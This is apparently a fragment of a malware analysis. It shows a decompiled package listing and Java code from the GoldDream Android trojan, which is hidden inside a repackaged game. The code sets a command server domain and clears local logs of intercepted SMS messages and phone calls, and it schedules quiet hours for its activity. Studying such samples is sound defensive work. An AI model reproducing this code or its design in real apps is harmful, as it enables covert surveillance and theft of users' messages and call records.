 classes_dex2jar.jar
com
GoldDream.zj
UploadFiles
zjReceiver
zjService
badlogic.gdx
google
irafa.deadridr
openfeint
lohan
SmaliHook
org
a.a.a.a
anddev.andengine
codehaus.jackson
UploadFiles.class zjService.class
if (getKeyNode("rtt", "rtt_v").length() <= 0)
PutKeyNode("rtt", "rtt_v", "1-4");
if (getKeyNode("uwf", "uwf_v").length() <= 0)
PutKeyNode("uwf", "uwf_v", "0");
if (getKeyNode("ws", "ws_v").length() <= 0)
PutKeyNode("ws", "ws_v", "0");
if (getKeyNode("wc", "wc_v").length() <= 0)
PutKeyNode("wc", "wc_v", "0");
if (getKeyNode("dom", "dom_v").length() <= 0)
PutKeyNode("dom", "dom_v", "lebar.gicp.net");
if (getKeyNode("tti", "tti_v").length() <= 0)
PutKeyNode("tti", "tti_v", "1");
if (getKeyNode("lud", "lud_v").length() <= 0)
PutKeyNode("lud", "lud_v", "2011-6-1 00:00:00");
}
private void IsClearLocalWatchFiles()
throws IOException
{
CheckAndClearFile("/data/data/com.irafa.deadridr/files/zjsms.txt");
CheckAndClearFile("/data/data/com.irafa.deadridr/files/zjphonecall.txt");
}
private boolean IsRestTime()
{
Boolean localBoolean = Boolean.valueOf(false);
int i = getNowTime(4);
String str = getKeyNode("rtt", "rtt_v");
int j = str.indexOf("-", 0);
int k = Integer.valueOf(str.substring(0, j)).intValue();
int m = Integer.valueOf(str.substring(j + 1, str.length())).intValue();
if ((i >= k) && (i <= m))
localBoolean = Boolean.valueOf(true);
return localBoolean.booleanValue();
}